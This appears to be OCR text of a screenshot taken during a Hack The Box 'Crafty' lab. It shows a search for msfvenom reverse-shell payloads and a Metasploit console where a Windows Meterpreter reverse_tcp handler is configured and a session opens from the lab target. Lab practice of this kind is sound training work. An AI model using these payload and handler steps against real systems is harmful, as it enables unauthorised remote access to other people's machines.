 1 2 3 4 10.10.14.109 1:55
Hack The Crafty - Offici pyCraft/se GitHub - g PyCraft · P python ver venv — Cr How to lea Crafty - Offici htb//zabbi IBM z/OS V Crafty - Offici Crafty - Offici msfveno MSFVenom
https://www.google.com/search?client=firefox-b-e&q=msfvenom+exe 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
Google msfvenom exe
Tous Vidéos Images Shopping Actualités Plus Outils SafeSearch
Environ 81.800 résultats (0,22 secondes)
Conseil : Limiter cette recherche aux résultats en français. Pour en savoir plus sur le
filtrage par langue, cliquez ici.
Infinite Logins
https://infinitelogins.com › msfven...
MSFVenom Reverse Shell Payload Cheatsheet (with & ...
25 jan. 2020 — MSFVenom Reverse
msfvenom -p windows/shell/reverse LPORT=<PORT> -f exe >
HackTricks
https://book.hacktricks.xyz › shells › msfvenom
MSFVenom - CheatSheet - HackTricks
MSFVenom - CheatSheet. Learn AWS hacking from zero to hero with htARTE (HackTricks AWS
Red Team Expert)! Other ... exe -f exe -o plinkmeter.exe. Linux Payloads ...
OffSec
https://www.offsec.com › msfvenom · Traduire cette page
kali@kali: ~
File Actions Edit View Help
... ... ... ... (env)kali@kali: ~/Deskto.../Crafty/exploits/pyCraft ... ... ...
View the full module info with the info -d command.
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 991
LPORT ⇒ 991
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 9991
LPORT ⇒ 9991
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 9000
LPORT ⇒ 9000
msf6 payload(windows/x64/meterpreter/reverse_tcp) > run
[-] Unknown command: run
msf6 payload(windows/x64/meterpreter/reverse_tcp) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 10.10.14.109
LHOST ⇒ 10.10.14.109
msf6 payload(windows/x64/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 10.10.14.109:9000
[*] Sending stage (200774 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.14.109:9000 → 10.10.11.249:49685) at 2024-02-25 01:55:53 +0100